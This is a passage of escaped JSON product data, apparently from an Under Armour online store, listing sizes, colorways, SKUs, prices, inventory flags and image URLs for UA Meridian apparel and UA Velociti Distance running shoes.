ypename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"MDT\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"LGT\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"4XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"4XLT\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"4-Way Stretch\",\"value\":\"4-WAY-STRETCH\"},{\"__typename\":\"Icon\",\"displayValue\":\"Fast-Drying\",\"value\":\"FAST-DRYING\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}]},\"6000341\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_meridian_core_womens_short_sleeve/198634177790.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTc3Nzkw\",\"sku\":\"6000341-498-MD\",\"upc\":\"198634177790\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"498\",\"hex\":\"#294F61\",\"secondaryHex\":null,\"colorway\":\"Wham Blue / Wham Blue\"},\"style\":\"6000341\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Core\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":55},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Core, Blue\",\"alt\":\"UA Meridian Core, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6000341-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6000341-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6000341-498_FC\"}]}},\"6003993\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_meridian_womens_1-2_zip/198634166510.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTY2NTEw\",\"sku\":\"6003993-690-SM\",\"upc\":\"198634166510\",\"subHeader\":\"Women's ½ Zip\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"690\",\"hex\":\"#E45455\",\"secondaryHex\":null,\"colorway\":\"Venom Red / Venom Red\"},\"style\":\"6003993\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":75,\"variantSale\":75},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Red\",\"alt\":\"UA Meridian, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_Disruptor_1600x2000?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"SS26_Q1_Meridian_Launch_W_ATT_Disruptor_1600x2000\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-690_FC\"}]}},\"6006030\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA2MDMw\",\"url\":\"/p/ua_velociti_distance_mens_running_shoes/6006030.html\",\"subHeader\":\"Men's Running Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Distance\"},\"style\":\"6006030\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"102\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / High Vis Yellow / High Vis Yellow\",\"hex\":\"eff1ff\",\"secondaryHex\":\"f7ff00\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-102_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Gun Metal\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-002_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=footwear-standard-